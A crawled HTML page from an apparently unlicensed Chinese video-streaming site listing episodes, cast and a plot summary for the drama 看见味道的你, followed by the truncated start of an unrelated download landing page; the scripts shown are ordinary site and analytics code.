

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smkkp.com/vod/7894.html
body_size: 7540
content:
<!DOCTYPE html><html><head><title>看见味道的你全集-免费在线观看-神马影院</title><meta name="keywords" content="看见味道的你,看见味道的你全集,看见味道的你电视剧,看见味道的你在线观看,看见味道的你百度云,看见味道的你阿里云" /><meta name="description" content="看见味道的你主要剧情:《看见味道的你》讲述了拥有“绝对味觉”的酒评界天才陆微寻（龚俊 饰）与从小失去味觉的少女何不醉（宋伊人 饰）因为一次意外之吻互换了味觉而碰触出一段奇妙情缘。气质高冷、生性严谨，在酒评界如同暴君一般严苛的陆微寻偏偏撞上了性"/><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="sogou_site_verification" content="LrVwXt7p8V"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/ccc/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/ccc/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/template/ccc/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/template/ccc/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/ccc/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/ccc/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/ccc/statics/js/stui_block.js"></script><script type="text/javascript" src="/template/ccc/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.smkkdy.com","wapurl":"www.smkkdy.com","mob_status":"2"};</script></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><a class="logo" href="/">神马影院</a></div><div class="stui-header__side"><ul class="stui-header__user"><li><a href="javascript:;"><i class="icon iconfont icon-clock"></i></a><div class="dropdown history"><h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录</h5><ul class="clearfix" id="stui_history"></ul></div></li></ul><script type="text/javascript" src="/template/ccc/statics/js/jquery.autocomplete.js"></script><div class="stui-header__search"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li ><a href="/">首页</a></li><li ><a href="/type/1.html">电影</a></li><li ><a href="/type/2.html">电视剧</a></li><li class="visible-xs"><a href="/type/19.html">伦理片</a></li><li ><a href="/type/3.html">综艺</a></li><li ><a href="/type/4.html">动漫</a></li><li><a style="color:red;" target="_blank" href="https://www.92ksp.com/app.html">福利APP</a></li><li><a href="/label/all_book.html">留言</a></li></ul></div></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();if(stui.browser.useragent.mobile){$(".MacPlayer").toggle();}});</script><div class="container"><div class="row"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a class="stui-vodlist__thumb picture v-thumb" href="/play/7894-1-1.html" title="看见味道的你"><img class="lazyload" src="/template/ccc/statics/img/load.gif" data-original="https://img.87hanju.com/upload/vod/20210405-2/fd78c62a92e7f3cf60cb42f28b5ba510.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">已完结</span></a></div><div class="stui-content__detail"><h1 class="title">看见味道的你</h1><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">10.0</span></div><p class="data hidden-xs"><span class="text-muted">类型：</span><a href="/type/12.html">国产剧</a><span class="split-line"></span><span class="text-muted">地区：</span><a href="/search/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp;<span class="split-line"></span><span class="text-muted">年份：</span><a href="/search/-------------2019.html" target="_blank">2019</a>&nbsp;<span class="split-line"></span><span class="text-muted">语言：</span><a href="/search/------%E5%9B%BD%E8%AF%AD-------.html" target="_blank">国语</a>&nbsp;</p><p class="data"><span class="text-muted">主演：</span><a href="/search/-%E5%AE%8B%E4%BC%8A%E4%BA%BA------------.html" target="_blank">宋伊人</a>&nbsp;<a href="/search/-%E9%BE%9A%E4%BF%8A------------.html" target="_blank">龚俊</a>&nbsp;<a href="/search/-%E4%BB%A3%E8%B6%85------------.html" target="_blank">代超</a>&nbsp;<a href="/search/-%E5%BC%A0%E5%A9%89%E6%B8%85------------.html" target="_blank">张婉清</a>&nbsp;<a href="/search/-%E6%9D%A8%E6%B3%BD------------.html" target="_blank">杨泽</a>&nbsp;<a href="/search/-%E9%87%91%E7%A6%B9%E4%BC%AF------------.html" target="_blank">金禹伯</a>&nbsp;<a href="/search/-%E9%87%91%E7%8F%88------------.html" target="_blank">金珈</a>&nbsp;<a href="/search/-%E8%B5%B5%E5%A4%A9%E5%AE%87------------.html" target="_blank">赵天宇</a>&nbsp;</p><p class="data"><span class="text-muted">导演：</span><a href="/search/-----%E6%9E%97%E6%AF%85--------.html" target="_blank">林毅</a>&nbsp;</p><p class="data hidden-xs"><span class="text-muted">更新：</span>2024-11-01 09:11:03</p><div class="play-btn clearfix"><div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a class="btn btn-primary" href="/play/7894-1-1.html">立即播放</a></div></div></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="nore text-muted pull-right"></span><h3 class="title">云播S</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/play/7894-4-1.html">第01集</a></li><li ><a href="/play/7894-4-2.html">第02集</a></li><li ><a href="/play/7894-4-3.html">第03集</a></li><li ><a href="/play/7894-4-4.html">第04集</a></li><li ><a href="/play/7894-4-5.html">第05集</a></li><li ><a href="/play/7894-4-6.html">第06集</a></li><li ><a href="/play/7894-4-7.html">第07集</a></li><li ><a href="/play/7894-4-8.html">第08集</a></li><li ><a href="/play/7894-4-9.html">第09集</a></li><li ><a href="/play/7894-4-10.html">第10集</a></li><li ><a href="/play/7894-4-11.html">第11集</a></li><li ><a href="/play/7894-4-12.html">第12集</a></li><li ><a href="/play/7894-4-13.html">第13集</a></li><li ><a href="/play/7894-4-14.html">第14集</a></li><li ><a href="/play/7894-4-15.html">第15集</a></li><li ><a href="/play/7894-4-16.html">第16集</a></li><li ><a href="/play/7894-4-17.html">第17集</a></li><li ><a href="/play/7894-4-18.html">第18集</a></li><li ><a href="/play/7894-4-19.html">第19集</a></li><li ><a href="/play/7894-4-20.html">第20集</a></li><li ><a href="/play/7894-4-21.html">第21集</a></li><li ><a href="/play/7894-4-22.html">第22集</a></li><li ><a href="/play/7894-4-23.html">第23集</a></li><li ><a href="/play/7894-4-24.html">第24集</a></li><li ><a href="/play/7894-4-25.html">第25集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="nore text-muted pull-right"></span><h3 class="title">云播W</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/play/7894-1-1.html">第01集</a></li><li ><a href="/play/7894-1-2.html">第02集</a></li><li ><a href="/play/7894-1-3.html">第03集</a></li><li ><a href="/play/7894-1-4.html">第04集</a></li><li ><a href="/play/7894-1-5.html">第05集</a></li><li ><a href="/play/7894-1-6.html">第06集</a></li><li ><a href="/play/7894-1-7.html">第07集</a></li><li ><a href="/play/7894-1-8.html">第08集</a></li><li ><a href="/play/7894-1-9.html">第09集</a></li><li ><a href="/play/7894-1-10.html">第10集</a></li><li ><a href="/play/7894-1-11.html">第11集</a></li><li ><a href="/play/7894-1-12.html">第12集</a></li><li ><a href="/play/7894-1-13.html">第13集</a></li><li ><a href="/play/7894-1-14.html">第14集</a></li><li ><a href="/play/7894-1-15.html">第15集</a></li><li ><a href="/play/7894-1-16.html">第16集</a></li><li ><a href="/play/7894-1-17.html">第17集</a></li><li ><a href="/play/7894-1-18.html">第18集</a></li><li ><a href="/play/7894-1-19.html">第19集</a></li><li ><a href="/play/7894-1-20.html">第20集</a></li><li ><a href="/play/7894-1-21.html">第21集</a></li><li ><a href="/play/7894-1-22.html">第22集</a></li><li ><a href="/play/7894-1-23.html">第23集</a></li><li ><a href="/play/7894-1-24.html">第24集</a></li><li ><a href="/play/7894-1-25.html">第25集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="nore text-muted pull-right"></span><h3 class="title">云播L</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/play/7894-5-1.html">第01集</a></li><li ><a href="/play/7894-5-2.html">第02集</a></li><li ><a href="/play/7894-5-3.html">第03集</a></li><li ><a href="/play/7894-5-4.html">第04集</a></li><li ><a href="/play/7894-5-5.html">第05集</a></li><li ><a href="/play/7894-5-6.html">第06集</a></li><li ><a href="/play/7894-5-7.html">第07集</a></li><li ><a href="/play/7894-5-8.html">第08集</a></li><li ><a href="/play/7894-5-9.html">第09集</a></li><li ><a href="/play/7894-5-10.html">第10集</a></li><li ><a href="/play/7894-5-11.html">第11集</a></li><li ><a href="/play/7894-5-12.html">第12集</a></li><li ><a href="/play/7894-5-13.html">第13集</a></li><li ><a href="/play/7894-5-14.html">第14集</a></li><li ><a href="/play/7894-5-15.html">第15集</a></li><li ><a href="/play/7894-5-16.html">第16集</a></li><li ><a href="/play/7894-5-17.html">第17集</a></li><li ><a href="/play/7894-5-18.html">第18集</a></li><li ><a href="/play/7894-5-19.html">第19集</a></li><li ><a href="/play/7894-5-20.html">第20集</a></li><li ><a href="/play/7894-5-21.html">第21集</a></li><li ><a href="/play/7894-5-22.html">第22集</a></li><li ><a href="/play/7894-5-23.html">第23集</a></li><li ><a href="/play/7894-5-24.html">第24集</a></li><li ><a href="/play/7894-5-25.html">第25集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="nore text-muted pull-right"></span><h3 class="title">云播J</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/play/7894-3-1.html">第1集</a></li><li ><a href="/play/7894-3-2.html">第2集</a></li><li ><a href="/play/7894-3-3.html">第3集</a></li><li ><a href="/play/7894-3-4.html">第4集</a></li><li ><a href="/play/7894-3-5.html">第5集</a></li><li ><a href="/play/7894-3-6.html">第6集</a></li><li ><a href="/play/7894-3-7.html">第7集</a></li><li ><a href="/play/7894-3-8.html">第8集</a></li><li ><a href="/play/7894-3-9.html">第9集</a></li><li ><a href="/play/7894-3-10.html">第10集</a></li><li ><a href="/play/7894-3-11.html">第11集</a></li><li ><a href="/play/7894-3-12.html">第12集</a></li><li ><a href="/play/7894-3-13.html">第13集</a></li><li ><a href="/play/7894-3-14.html">第14集</a></li><li ><a href="/play/7894-3-15.html">第15集</a></li><li ><a href="/play/7894-3-16.html">第16集</a></li><li ><a href="/play/7894-3-17.html">第17集</a></li><li ><a href="/play/7894-3-18.html">第18集</a></li><li ><a href="/play/7894-3-19.html">第19集</a></li><li ><a href="/play/7894-3-20.html">第20集</a></li><li ><a href="/play/7894-3-21.html">第21集</a></li><li ><a href="/play/7894-3-22.html">第22集</a></li><li ><a href="/play/7894-3-23.html">第23集</a></li><li ><a href="/play/7894-3-24.html">第24集</a></li><li ><a href="/play/7894-3-25.html">第25集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title"><img src="/template/ccc/statics/icon/icon_30.png"/>剧情介绍</h3></div></div><div class="stui-pannel_bd"><div class="detail col-pd"><span class="detail-sketch">《看见味道的你》讲述了拥有“绝对味觉”的酒评界天才陆微寻（龚俊 饰）与从小失去味觉的少女何不醉（宋伊人 饰）因为一次意外之吻互换了味觉而碰触出一段奇妙情缘。气质高冷、生性严谨，在酒评界如同暴君一般严苛</span><span class="detail-content" style="display: none;">《看见味道的你》讲述了拥有“绝对味觉”的酒评界天才陆微寻（龚俊 饰）与从小失去味觉的少女何不醉（宋伊人 饰）因为一次意外之吻互换了味觉而碰触出一段奇妙情缘。气质高冷、生性严谨，在酒评界如同暴君一般严苛的陆微寻偏偏撞上了性格开朗天真，又接地气、大大咧咧的何不醉 ，这冰与火的相遇将会碰撞出怎样奇妙的化学反应。</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title"><img src="/template/ccc/statics/icon/icon_6.png"/>猜你喜欢</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19083.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第20集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19083.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></h4><p class="text text-overflow text-muted hidden-xs">赵又廷,张子枫</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19085.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第21集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19085.html" title="人民的选择">人民的选择</a></h4><p class="text text-overflow text-muted hidden-xs">佟瑞欣,孙维民,张京生,闻杰,王健,周大庆,郭连文</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19114.html" title="小尾巴，快跟上！" data-original="https://viptulz.com/upload/vod/20260114-1/071a607e771c735fea1e967194d56e1c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第12集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19114.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></h4><p class="text text-overflow text-muted hidden-xs">黄玮 牛宝亿 叶啸秋 闵文</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19115.html" title="山塘茶馆" data-original="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19115.html" title="山塘茶馆">山塘茶馆</a></h4><p class="text text-overflow text-muted hidden-xs">秦跃芳,高文炯,陈宇星,徐千凯,蔡子佳,六子,徐勇</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19087.html" title="长河落日" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第39集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19087.html" title="长河落日">长河落日</a></h4><p class="text text-overflow text-muted hidden-xs">张鲁一,张钧甯,张晨光,森博之</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19084.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第26集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19084.html" title="小城大事">小城大事</a></h4><p class="text text-overflow text-muted hidden-xs">赵丽颖,黄晓明,陈明昊,朱媛媛,秦俊杰,耿乐,余皑磊,张国强,刘威葳,李九霄,张维伊,王伊瑶,董可飞,朱超艺,陈昊明,刘巴特尔,陈法蓉,罗二羊,郭广平,张晔子,韩昊霖,王建国,贾景晖,傅迦,刘亭作,李溪芮,刘桦,王姬,吴彦姝,李强,夏力薪,房子斌,宋宁峰,李传缨,巫刚</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19112.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第15集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19112.html" title="御赐小仵作2">御赐小仵作2</a></h4><p class="text text-overflow text-muted hidden-xs">王子奇,苏晓彤,杨廷东,赵尧珂,张宸逍,王彦鑫,柴浩伟,邹敦明,宗峰岩,郭军,黄梦莹,陈天明,林杉</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19113.html" title="非常检控观国语" data-original="https://viptulz.com/upload/vod/20260119-1/717febbc3db4c6ac2366b69c7bef5a05.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19113.html" title="非常检控观国语">非常检控观国语</a></h4><p class="text text-overflow text-muted hidden-xs">马德钟,吴伟豪,赖慰玲,陈炜,陈晓华,张国强,程可为,潘志文,蒋家旻,游嘉欣,吴天佑,丘梓谦,何广沛,江嘉敏,戴祖仪,罗毓仪,张驰豪,布乐文</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19118.html" title="风荷怨" data-original="https://viptulz.com/upload/vod/20260114-1/5cb5246e5d76709d5d6f94914d735bde.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19118.html" title="风荷怨">风荷怨</a></h4><p class="text text-overflow text-muted hidden-xs">许亚军,何晴,夏莎莎,高宏亮,张兰,刘交心,屠茹英,朱玉雯,阮志强,郑嘉森,张引隶,陈蓓莉,唐任,梁涛,冯延巳,池华琼,赵胜胜</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19081.html" title="红妆问佳人" data-original="https://viptulz.com/upload/vod/20260109-1/8686d4c7dc8a2bd2b189c2a0112d4098.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第24集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19081.html" title="红妆问佳人">红妆问佳人</a></h4><p class="text text-overflow text-muted hidden-xs">彦希,蔡卓宜</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19117.html" title="消逝的凶手" data-original="https://viptulz.com/upload/vod/20260116-1/241137acac336651f0fe93cfcc4c14d1.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19117.html" title="消逝的凶手">消逝的凶手</a></h4><p class="text text-overflow text-muted hidden-xs">宣璐,黄品沅,周澄奥,王大奇,赵晓明,谭洋,张继南,袁大森</p></div></div></li><li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vod/19116.html" title="看得见风景的窗" data-original="https://viptulz.com/upload/vod/20260115-1/e24103574d90618b069f6e35e59e82d7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19116.html" title="看得见风景的窗">看得见风景的窗</a></h4><p class="text text-overflow text-muted hidden-xs">张雪迎,高至霆</p></div></div></li></ul></div></div></div></div><div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="text-center"><p class="text-muted">扫码用手机观看</p><p id="qrcode2" style="padding-left: 35px;"></p><p class="text-muted margin-0">分享到朋友圈</p></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title"><img src="/template/ccc/statics/icon/icon_12.png"/>国产剧热播榜</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media active col-pd clearfix"><li ><div class="thumb"><a class="m-thumb stui-vodlist__thumb lazyload" href="/vod/3158.html" title="人民的名义" data-original="https://img.87hanju.com/upload/vod/2019-04/15561207797.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/vod/3158.html"><i class="icon iconfont icon-more text-muted pull-right"></i>人民的名义</a></h4><p class="font-12"><span class="text-muted">类型：</span>，<span class="text-muted">地区：</span>大陆</p><p class="font-12 margin-0"><span class="text-muted">主演：</span>陆毅 柯蓝 张丰毅</p></div></li></ul><ul class="stui-vodlist__rank col-pd clearfix"><li><a href="/vod/3328.html" title="爱情公寓4"><span class="text-muted pull-right hidden-md">全24集</span><span class="badge badge-first">1</span>爱情公寓4</a></li><li><a href="/vod/14000.html" title="狂飙"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge badge-second">2</span>狂飙</a></li><li><a href="/vod/3783.html" title="双世宠妃"><span class="text-muted pull-right hidden-md">全24集</span><span class="badge badge-third">3</span>双世宠妃</a></li><li><a href="/vod/3858.html" title="河神"><span class="text-muted pull-right hidden-md">全24集</span><span class="badge">4</span>河神</a></li><li><a href="/vod/3535.html" title="余罪"><span class="text-muted pull-right hidden-md">1-2季合集</span><span class="badge">5</span>余罪</a></li><li><a href="/vod/4061.html" title="白夜追凶"><span class="text-muted pull-right hidden-md">全32集</span><span class="badge">6</span>白夜追凶</a></li><li><a href="/vod/14212.html" title="他是谁"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge">7</span>他是谁</a></li><li><a href="/vod/3710.html" title="猎场"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge">8</span>猎场</a></li><li><a href="/vod/3754.html" title="鬼吹灯之黄皮子坟"><span class="text-muted pull-right hidden-md">全20集</span><span class="badge">9</span>鬼吹灯之黄皮子坟</a></li><li><a href="/vod/3981.html" title="那年花开月正圆"><span class="text-muted pull-right hidden-md">全74集</span><span class="badge">10</span>那年花开月正圆</a></li><li><a href="/vod/4119.html" title="虎啸龙吟"><span class="text-muted pull-right hidden-md">全44集</span><span class="badge">11</span>虎啸龙吟</a></li><li><a href="/vod/7399.html" title="长安十二时辰"><span class="text-muted pull-right hidden-md">全48集</span><span class="badge">12</span>长安十二时辰</a></li><li><a href="/vod/11601.html" title="扫黑风暴"><span class="text-muted pull-right hidden-md">全28集</span><span class="badge">13</span>扫黑风暴</a></li><li><a href="/vod/2666.html" title="热血长安"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge">14</span>热血长安</a></li><li><a href="/vod/4153.html" title="大话西游之爱你一万年"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge">15</span>大话西游之爱你一</a></li><li><a href="/vod/9706.html" title="赘婿"><span class="text-muted pull-right hidden-md">全36集</span><span class="badge">16</span>赘婿</a></li><li><a href="/vod/7400.html" title="陈情令"><span class="text-muted pull-right hidden-md">第50集</span><span class="badge">17</span>陈情令</a></li><li><a href="/vod/12300.html" title="雪中悍刀行"><span class="text-muted pull-right hidden-md">全38集</span><span class="badge">18</span>雪中悍刀行</a></li><li><a href="/vod/3979.html" title="无心法师2"><span class="text-muted pull-right hidden-md">全27集</span><span class="badge">19</span>无心法师2</a></li><li><a href="/vod/16602.html" title="庆余年第二季"><span class="text-muted pull-right hidden-md">第36集完结</span><span class="badge">20</span>庆余年第二季</a></li><li><a href="/vod/7308.html" title="盗墓笔记之怒海潜沙"><span class="text-muted pull-right hidden-md">第40集完结</span><span class="badge">21</span>盗墓笔记之怒海潜</a></li><li><a href="/vod/8430.html" title="龙岭迷窟"><span class="text-muted pull-right hidden-md">第18集</span><span class="badge">22</span>龙岭迷窟</a></li><li><a href="/vod/4050.html" title="通天狄仁杰"><span class="text-muted pull-right hidden-md">第66集完结</span><span class="badge">23</span>通天狄仁杰</a></li><li><a href="/vod/8194.html" title="爱情公寓5"><span class="text-muted pull-right hidden-md">全36集</span><span class="badge">24</span>爱情公寓5</a></li><li><a href="/vod/8220.html" title="三生三世枕上书"><span class="text-muted pull-right hidden-md">第56集完结</span><span class="badge">25</span>三生三世枕上书</a></li><li><a href="/vod/4147.html" title="将军在上"><span class="text-muted pull-right hidden-md">全60集</span><span class="badge">26</span>将军在上</a></li><li><a href="/vod/4463.html" title="寻秦记"><span class="text-muted pull-right hidden-md">第40集</span><span class="badge">27</span>寻秦记</a></li><li><a href="/vod/5128.html" title="扶摇"><span class="text-muted pull-right hidden-md">第66集完结</span><span class="badge">28</span>扶摇</a></li><li><a href="/vod/6406.html" title="知否知否应是绿肥红瘦"><span class="text-muted pull-right hidden-md">第78集</span><span class="badge">29</span>知否知否应是绿肥</a></li><li><a href="/vod/7564.html" title="全职高手"><span class="text-muted pull-right hidden-md">全40集</span><span class="badge">30</span>全职高手</a></li></ul></div></div></div></div></div></div><script type="text/javascript"> var str ="10.00%";document.getElementById("score").style.width = (str.replace(".","0."));</script><script type="text/javascript"> var playli = $(".stui-content__playlist:first li").length; if(playcolumn>1){ if(playli>5){ $(".stui-content__playlist").addClass("column"+playcolumn); } } if(playli>30){$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});} </script><span class="mac_hits hits hide" data-mid="1" data-id="7894" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="7894" data-sid="0" data-nd="0"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2018-2020 www.smkkdy.com Inc. All Rights Reserved. <a href="https://www.smkkdy.com" target="_blank">[神马影院 ]</a><br>联系邮箱：<a href="mailto:{maccms:email}">92kkdy#gmail.com</a></div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-muted text-center visible-xs">Copyright © 2020</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd text-center"><p id="qrcode"></p><p class="margin-0">扫码用手机访问</p></div></div></li></ul><div class="hide"></div><script type="text/javascript" src="/template/js/foot.js?t=2020092421"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dd.xgdpjd.cn/download1/4636_0.html
body_size: 15546
content:
<html lang="zh-CN">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title></title><meta name="keywords" content=""><meta name="format-detection" content="telephone=no"><meta name="viewport"          content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,minimal-ui"><script src="/js/two/js/jquery.min.js"></script><style>        img {            width: 100%;            max-width: 100%;        }        p {            margin: 0;            padding: 0;        }        .downssa {            margin-top: 60px;            margin-bottom: 60px;        }        .dow-nav {            max-width: 100%;            width: 100%;            height: 60px;            background: -moz-linear-gradient(left, #C0C0C0, #e84c59);                        background: -webkit-gradient(linear, left, from(#C0C0C0), to(#e84c59));                        background: -webkit-linear-gradient(left, #C0C0C0, #e84c59);                        background: -o-linear-gradient(left, #C0C0C0, #e84c59);                        background: linear-gradient(left, #C0C0C0, #e84c59);                        background-color: #C0C0C0;            position: fixed;            top: 0px;            z-index: 99;        }        .dow-navaz {            max-width: 100%;            width: 100%;            height: 60px;            background: -moz-linear-gradient(left, #C0C0C0, #e84c59);                        background: -webkit-gradient(linear, left, from(#C0C0C0), to(#e84c59));                        background: -webkit-linear-gradient(left, #C0C0C0, #e84c59);                        background: -o-linear-gradient(left, #C0C0C0, #e84c59);                        background: linear-gradient(left, #C0C0C0, #e84c59);                        background-color: #e84c59;            position: fixed;            top: 40px;            z-index: 99;        }        .dow-ts {            font-size: 14px;            line-height: 20px;            color: #FFFFFF;        }        .dow-nav-foot {            max-width: 100%;            width: 100%;            height: 60px;            background-color: rgba(0, 0, 0, 0.8);            position: fixed;            bottom: 59px;            z-index: 99;        }        .dow-nav-foots {            max-width: 